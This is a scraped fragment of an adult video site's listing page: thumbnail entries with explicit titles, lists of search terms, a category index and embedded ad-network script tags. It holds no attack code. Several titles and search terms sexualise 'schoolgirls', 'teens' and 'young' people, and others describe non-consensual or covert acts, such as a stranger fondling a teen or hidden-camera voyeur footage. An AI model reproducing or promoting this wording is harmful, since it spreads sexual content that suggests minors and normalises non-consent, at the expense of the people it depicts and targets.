                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92009afd8" src="/thumbs/920/2705852731574824920_0.jpg"/>
                                <span class="thumb-info">0:31</span>
                            </div>
                            <span class="thumb-desc">Jamie Lee Curtis Grandview (Topless)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15770051067685206556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dada79e48b257a1c" src="/thumbs/556/15770051067685206556_0.jpg"/>
                                <span class="thumb-info">8:59</span>
                            </div>
                            <span class="thumb-desc">Topless Window Washers (1996) (USA) Vintage Movie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14776044005604089360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd0f0dbc7b925e10" src="/thumbs/360/14776044005604089360_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                            <span class="thumb-desc">Retro celebs various nude and bikini scenes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14563649341678744615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ca1c79ea2c1cf427" src="/thumbs/615/14563649341678744615_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                            <span class="thumb-desc">Eva Robins & Mirella Banti topless and erotic movie scenes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1988120931023471459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b973974082c4363" src="/thumbs/459/1988120931023471459_0.jpg"/>
                                <span class="thumb-info">21:58</span>
                            </div>
                            <span class="thumb-desc">Big tits blonde MILF helps the lost guy in the public in old wild west</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12885320589862721261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2d1dace9fcb56ed" src="/thumbs/261/12885320589862721261_0.jpg"/>
                                <span class="thumb-info">16:10</span>
                            </div>
                            <span class="thumb-desc">Everybody Left The Public Pool, So This Pair Could Have Anus Sex On The Spot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12301180676631338846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aab692a6a4829f5e" src="/thumbs/846/12301180676631338846_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Sweet young Holly Hendrix tied up and doggystyled in public</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11926024101143630744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a581bfbbb369d398" src="/thumbs/744/11926024101143630744_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                            <span class="thumb-desc">Vintage Lesbian Diner Romance</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731165728333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb907a75e4d" src="/thumbs/333/2705852731165728333_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                            <span class="thumb-desc">Classic CMNF-Hairy Redhead In Strip Club</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8863305189526321053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b00c91c2d97b79d" src="/thumbs/53/8863305189526321053_0.jpg"/>
                                <span class="thumb-info">1:43</span>
                            </div>
                            <span class="thumb-desc">Kirsten Baker, Rikki Marin & Sandy Johnson topless scenes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7294523157668781730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="653b5a29f2b55ea2" src="/thumbs/730/7294523157668781730_0.jpg"/>
                                <span class="thumb-info">9:13</span>
                            </div>
                            <span class="thumb-desc">Classic Porn: Giant Knockes Wrapped around a Cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731096166109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90381eedd" src="/thumbs/109/2705852731096166109_0.jpg"/>
                                <span class="thumb-info">8:41</span>
                            </div>
                            <span class="thumb-desc">Retro topless girls in wet t-shirts and lingerie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895428469742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514ea9a3ee" src="/thumbs/742/1892856895428469742_0.jpg"/>
                                <span class="thumb-info">3:43</span>
                            </div>
                            <span class="thumb-desc">strip in club</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6761643688380782066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5dd62f1c1fb2d5f2" src="/thumbs/66/6761643688380782066_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                            <span class="thumb-desc">Classic Porn Sluts Team up for BWC</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734671570605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d89e46ad" src="/thumbs/605/2705852734671570605_0.jpg"/>
                                <span class="thumb-info">6:44</span>
                            </div>
                            <span class="thumb-desc">Teen flashes while a stranger fondles her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734366883724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c6751f8c" src="/thumbs/724/2705852734366883724_0.jpg"/>
                                <span class="thumb-info">15:08</span>
                            </div>
                            <span class="thumb-desc">Desi- bengali wife vintage homemade video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2085872211516211940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cf281b9964842e4" src="/thumbs/940/2085872211516211940_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                            <span class="thumb-desc">Inspired Excellent Lesbian Ladys On Shopping Trip</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733544982973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99577e9bd" src="/thumbs/973/2705852733544982973_0.jpg"/>
                                <span class="thumb-info">12:08</span>
                            </div>
                            <span class="thumb-desc">Carrie otis MOV mask wildorchid 1990 hcm tphcm wmv</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732801665455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96929c9af" src="/thumbs/455/2705852732801665455_0.jpg"/>
                                <span class="thumb-info">4:35</span>
                            </div>
                            <span class="thumb-desc">Sexy Topless Women Meet Strange Men (1960s Vintage)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1318537081198612955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="124c627d4c0611db" src="/thumbs/955/1318537081198612955_0.jpg"/>
                                <span class="thumb-info">4:14</span>
                            </div>
                            <span class="thumb-desc">blonde actress Carol Levy topless and lingerie movie scenes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731202297250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb909d55da2" src="/thumbs/250/2705852731202297250_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                            <span class="thumb-desc">Vintage Topless Dancer (c. 1950s-60s)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733554323370/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb996066faa" src="/thumbs/370/2705852733554323370_0.jpg"/>
                                <span class="thumb-info">5:47</span>
                            </div>
                            <span class="thumb-desc">Sexy girls nude body painting television show contest</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545040997431/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511f76bc37" src="/thumbs/431/1426482545040997431_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                            <span class="thumb-desc">Italian classic brunette Young lesbos boinking in a hallway</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731944507832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9361299b8" src="/thumbs/832/2705852731944507832_0.jpg"/>
                                <span class="thumb-info">17:24</span>
                            </div>
                            <span class="thumb-desc">UK Wet-tshirt contest vintage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731639581958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923e5cd06" src="/thumbs/958/2705852731639581958_0.jpg"/>
                                <span class="thumb-info">2:34</span>
                            </div>
                            <span class="thumb-desc">Braless!!! stunning!!! woman!!!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897328295733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bfe6af35" src="/thumbs/733/1892856897328295733_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                            <span class="thumb-desc">SARASAANIKI RAA  Scene 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548768657094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fda64ec6" src="/thumbs/94/1426482548768657094_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Bbw vintage huge tits full length Euro Trip</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731940509618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935d597b2" src="/thumbs/618/2705852731940509618_0.jpg"/>
                                <span class="thumb-info">2:02</span>
                            </div>
                            <span class="thumb-desc">Sexy topless cool boobs gogo hippie girl club dance 60s 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4680548336796825484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f4a5e9e8d1f78c" src="/thumbs/484/4680548336796825484_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                            <span class="thumb-desc">Stunning lesbians with perfect tits eat vagina on vintage road trip</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733763226114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a27a0a02" src="/thumbs/114/2705852733763226114_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                            <span class="thumb-desc">Topless Retro Milfs Wrestle</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span>                 
                </div>  
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/dmludGFnZSBhbmFsIHNjaG9vbGdpcmw/" target="_self" title="vintage anal schoolgirl">vintage anal schoolgirl</a>  <a href="/en/search/bW9tIGdlcm1hbg/" target="_self" title="mom german">mom german</a>  <a href="/en/search/RXNraSBpdGFseWFu/" target="_self" title="Eski italyan">Eski italyan</a>  <a href="/en/search/ZnJlbmNoIHZpbnRhZ2U/" target="_self" title="french vintage">french vintage</a>  <a href="/en/search/Z3Jhbm55IGFuYWw/" target="_self" title="granny anal">granny anal</a>  <a href="/en/search/b2xkIHlvdW5n/" target="_self" title="old young">old young</a>  <a href="/en/search/bW1m/" target="_self" title="mmf">mmf</a>  <a href="/en/search/dmludGFnZSBpbnRlcnJhY2lhbCBhbmFs/" target="_self" title="vintage interracial anal">vintage interracial anal</a>  <a href="/en/search/cmV0cm8gODBzIDkwcyBjaGVhdGluZyBhbWF0ZXVyIGhvdXNld2lmZSBpbnRlcnJhY2lhbCBnYW5nYmFuZw/" target="_self" title="retro 80s 90s cheating amateur housewife interracial gangbang">retro 80s 90s cheating amateur housewife interracial gangbang</a>  <a href="/en/search/cmV0cm8gYW5hbA/" target="_self" title="retro anal">retro anal</a>  <a href="/en/search/VHVya2lzaCBzd2luZ2Vy/" target="_self" title="Turkish swinger">Turkish swinger</a>  <a href="/en/search/ZnJlbmNoIHZpbnRhZ2UgZ3JvdXAgc2V4/" target="_self" title="french vintage group sex">french vintage group sex</a>  <a href="/en/search/SGFpcnkgRnJlbmNoIG1hdHVyZSBhbmFs/" target="_self" title="Hairy French mature anal">Hairy French mature anal</a>  <a href="/en/search/dGFpd2Fu/" target="_self" title="taiwan">taiwan</a>  <a href="/en/search/TU9WSUVT/" target="_self" title="MOVIES">MOVIES</a>  <a href="/en/search/bGVzYmlhbiBzdHJhcG9u/" target="_self" title="lesbian strapon">lesbian strapon</a>  <a href="/en/search/cm9jY28/" target="_self" title="rocco">rocco</a>  <a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal">milf anal</a>  <a href="/en/search/ZGFw/" target="_self" title="dap">dap</a>  <a href="/en/search/VmludGFnZSBzY2hvb2xnaXJsIHRlZW5zIGZ1Y2tpbmcgb2xkIHBlcnZlcnQ/" target="_self" title="Vintage schoolgirl teens fucking old pervert">Vintage schoolgirl teens fucking old pervert</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/UHVibGljIGJhciBzbmVha3kgYmxvd2pvYg/" target="_self" title="Public bar sneaky blowjob">Public bar sneaky blowjob</a>  <a href="/en/search/Q2xhc3NpYyBQdWJsaWMgV2FsayArIEJhciBHYW5nYmFuZw/" target="_self" title="Classic Public Walk + Bar Gangbang">Classic Public Walk + Bar Gangbang</a>  <a href="/en/search/bGVzYmlhbnMgaW4gcHVibGlj/" target="_self" title="lesbians in public">lesbians in public</a>  <a href="/en/search/cHVibGljIGJkc20/" target="_self" title="public bdsm">public bdsm</a>  <a href="/en/search/cHVibGljIG1pbGY/" target="_self" title="public milf">public milf</a>  <a href="/en/search/QmJ3IHB1YmxpYyBiZHNt/" target="_self" title="Bbw public bdsm">Bbw public bdsm</a>  <a href="/en/search/c3RyYXAgb24gbGVzYmlhbnMgYXQgbmlnaHQgaW4gcHVibGlj/" target="_self" title="strap on lesbians at night in public">strap on lesbians at night in public</a>  <a href="/en/search/RG93bmJsb3VzZSBuaXBwbGUgc2xpcCBoaWRkZW5jYW0gc3B5IHZveWV1ciBudWRpdHkgcHVibGljIHZveWV1cg/" target="_self" title="Downblouse nipple slip hiddencam spy voyeur nudity public voyeur">Downblouse nipple slip hiddencam spy voyeur nudity public voyeur</a>  <a href="/en/search/cHVibGljIGJ1cyBwb3Ju/" target="_self" title="public bus porn">public bus porn</a>  <a href="/en/search/UHVibGljIGFnZW50/" target="_self" title="Public agent">Public agent</a>  <a href="/en/search/cHVibGljIGludmFzaW9u/" target="_self" title="public invasion">public invasion</a>  <a href="/en/search/UHVibGljIGZsYXNo/" target="_self" title="Public flash">Public flash</a>  <a href="/en/search/cHVibGljIGJ1cw/" target="_self" title="public bus">public bus</a>  <a href="/en/search/cHVibGljIHBsdWc/" target="_self" title="public plug">public plug</a>  <a href="/en/search/Y2FuZGlkIHB1YmxpYw/" target="_self" title="candid public">candid public</a>  <a href="/en/search/Z2VybWFuIHB1YmxpYyBzZXg/" target="_self" title="german public sex">german public sex</a>  <a href="/en/search/dG9wbGVzcyBuYWtlZCBydW5uaW5nIHdvb2Rz/" target="_self" title="topless naked running woods">topless naked running woods</a>  <a href="/en/search/cHVibGljIHRvaWxldA/" target="_self" title="public toilet">public toilet</a>  <a href="/en/search/dG9wbGVzcyBiZWFjaA/" target="_self" title="topless beach">topless beach</a>  <a href="/en/search/R2VybWFuIHB1YmxpYyB2YW4/" target="_self" title="German public van">German public van</a>  <a href="/en/search/UHVibGljIG1hc3R1cmJhdGluZw/" target="_self" title="Public masturbating">Public masturbating</a>  <a href="/en/search/cHVibGljIHZpbnRhZ2Vk/" target="_self" title="public vintaged">public vintaged</a>  <a href="/en/search/UHVibGljIG1hc3R1cmJhdGlvbg/" target="_self" title="Public masturbation">Public masturbation</a>  <a href="/en/search/aG90d2lmZSBwdWJsaWM/" target="_self" title="hotwife public">hotwife public</a>  <a href="/en/search/bnVkZSBpbiBwdWJsaWM/" target="_self" title="nude in public">nude in public</a>  <a href="/en/search/cHVibGljIGFuYWw/" target="_self" title="public anal">public anal</a>  <a href="/en/search/Zmxhc2hpbmcgb3V0ZG9vcg/" target="_self" title="flashing outdoor">flashing outdoor</a>  <a href="/en/search/bWFuIGZsYXNoaW5n/" target="_self" title="man flashing">man flashing</a>  <a href="/en/search/Rmxhc2hpbmc/" target="_self" title="Flashing">Flashing</a>  <a href="/en/search/Y2xhc3Mgcm9vbSBmbGFzaGluZw/" target="_self" title="class room flashing">class room flashing</a>  <a href="/en/search/dGdpcmwgcHVibGljIGFuYWw/" target="_self" title="tgirl public anal">tgirl public anal</a>  <a href="/en/search/dHJhbm55IHB1YmxpYyBhbmFs/" target="_self" title="tranny public anal">tranny public anal</a>  <a href="/en/search/UHVibGljIHRvaWxldCBzZXg/" target="_self" title="Public toilet sex">Public toilet sex</a>  <a href="/en/search/U3VibWlzc2l2ZSBwdWJsaWM/" target="_self" title="Submissive public">Submissive public</a>  <a href="/en/search/RXhoaWJpdGlvbmlzdA/" target="_self" title="Exhibitionist">Exhibitionist</a>  <a href="/en/search/UmV0cm8gZmxhc2hpbmc/" target="_self" title="Retro flashing">Retro flashing</a>  <a href="/en/search/Zmxhc2hpbmcgcHVibGlj/" target="_self" title="flashing public">flashing public</a>  <a href="/en/search/cHVibGljIHRyYW5zcG9ydCB2ZWhpY2xl/" target="_self" title="public transport vehicle">public transport vehicle</a>  <a href="/en/search/UHVibGljIGV4aGliaXRpb25pc3Q/" target="_self" title="Public exhibitionist">Public exhibitionist</a>  <a href="/en/search/UHVibGljIFBsYWNlcw/" target="_self" title="Public Places">Public Places</a>  <a href="/en/search/SGF3dCBIb3R0aWUgU3BvcnRzIFBhaW50ZWQgT24gT3V0Zml0IGluIFB1YmxpYw/" target="_self" title="Hawt Hottie Sports Painted On Outfit in Public">Hawt Hottie Sports Painted On Outfit in Public</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/97779793/70s/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">70s</span><span class="category-count">54</span></div></a>
<a href="/en/category/97845329/80s/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">80s</span><span class="category-count">36</span></div></a>
<a href="/en/category/97910865/90s/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">90s</span><span class="category-count">66</span></div></a>
<a href="/en/category/98107473/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">1125</span></div></a>
<a href="/en/category/98173009/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">1232</span></div></a>
<a href="/en/category/98369617/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">336</span></div></a>
<a href="/en/category/98435153/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">316</span></div></a>
<a href="/en/category/98697297/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">236</span></div></a>
<a href="/en/category/98762833/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">272</span></div></a>
<a href="/en/category/98500689/Babes/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babes</span><span class="category-count">576</span></div></a>
<a href="/en/category/99024977/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1163</span></div></a>
<a href="/en/category/98959441/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">886</span></div></a>
<a href="/en/category/99221585/Blondes/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blondes</span><span class="category-count">827</span></div></a>
<a href="/en/category/99287121/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">2304</span></div></a>
<a href="/en/category/99614801/Booty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Booty</span><span class="category-count">27</span></div></a>
<a href="/en/category/99483729/Brunettes/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brunettes</span><span class="category-count">13</span></div></a>
<a href="/en/category/97517649/Classic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Classic</span><span class="category-count">1001</span></div></a>
<a href="/en/category/100335697/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">180</span></div></a>
<a href="/en/category/100401233/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">98</span></div></a>
<a href="/en/category/100466769/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">849</span></div></a>
<a href="/en/category/101122129/Danish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Danish</span><span class="category-count">78</span></div></a>
<a href="/en/category/101056593/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">144</span></div></a>
<a href="/en/category/101384273/Doggystyle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Doggystyle</span><span class="category-count">408</span></div></a>
<a href="/en/category/101449809/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">211</span></div></a>
<a href="/en/category/101711953/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">611</span></div></a>
<a href="/en/category/102105169/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">83</span></div></a>
<a href="/en/category/102367313/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">119</span></div></a>
<a href="/en/category/102694993/Foot Fetish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Foot Fetish</span><span class="category-count">52</span></div></a>
<a href="/en/category/103022673/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">527</span></div></a>
<a href="/en/category/103088209/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">39</span></div></a>
<a href="/en/category/103284817/German/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">German</span><span class="category-count">607</span></div></a>
<a href="/en/category/103350353/Girlfriend/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Girlfriend</span><span class="category-count">95</span></div></a>
<a href="/en/category/103678033/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">246</span></div></a>
<a href="/en/category/103809105/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">800</span></div></a>
<a href="/en/category/103874641/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">410</span></div></a>
<a href="/en/category/103940177/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">2542</span></div></a>
<a href="/en/category/104136785/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">273</span></div></a>
<a href="/en/category/104333393/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">490</span></div></a>
<a href="/en/category/104988753/Latina/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Latina</span><span class="category-count">89</span></div></a>
<a href="/en/category/105054289/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">473</span></div></a>
<a href="/en/category/105185361/Lingerie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lingerie</span><span class="category-count">407</span></div></a>
<a href="/en/category/105447505/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">60</span></div></a>
<a href="/en/category/105513041/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">214</span></div></a>
<a href="/en/category/105578577/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">937</span></div></a>
<a href="/en/category/105775185/Milf/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Milf</span><span class="category-count">1430</span></div></a>
<a href="/en/category/106102865/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">128</span></div></a>
<a href="/en/category/106430545/Orgasm/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Orgasm</span><span class="category-count">582</span></div></a>
<a href="/en/category/106299473/Orgy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Orgy</span><span class="category-count">267</span></div></a>
<a href="/en/category/107020369/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">137</span></div></a>
<a href="/en/category/106496081/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">124</span></div></a>
<a href="/en/category/106954833/Pornstar/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstar</span><span class="category-count">1481</span></div></a>
<a href="/en/category/107151441/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">97</span></div></a>
<a href="/en/category/107216977/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">589</span></div></a>
<a href="/en/category/107348049/Redheads/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Redheads</span><span class="category-count">192</span></div></a>
<a href="/en/category/81/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">7035</span></div></a>
<a href="/en/category/107806801/Schoolgirl/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Schoolgirl</span><span class="category-count">17</span></div></a>
<a href="/en/category/97583185/Seka/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Seka</span><span class="category-count">5</span></div></a>
<a href="/en/category/108265553/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">82</span></div></a>
<a href="/en/category/108855377/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">354</span></div></a>
<a href="/en/category/108462161/Strapon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strapon</span><span class="category-count">57</span></div></a>
<a href="/en/category/108920913/Swedish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swedish</span><span class="category-count">40</span></div></a>
<a href="/en/category/109051985/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">144</span></div></a>
<a href="/en/category/109641809/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">118</span></div></a>
<a href="/en/category/109576273/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">765</span></div></a>
<a href="/en/category/109772881/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">737</span></div></a>
<a href="/en/category/109838417/Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tits</span><span class="category-count">309</span></div></a>
<a href="/en/category/109903953/Toys/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Toys</span><span class="category-count">56</span></div></a>
<a href="/en/category/97452113/Vintage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vintage</span><span class="category-count">6296</span></div></a>
<a href="/en/category/110362705/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">103</span></div></a>
<a href="/en/category/110559313/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">238</span></div></a>
<a href="/en/category/110297169/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">212</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/fWw43.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457766?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/viYm5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457767?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
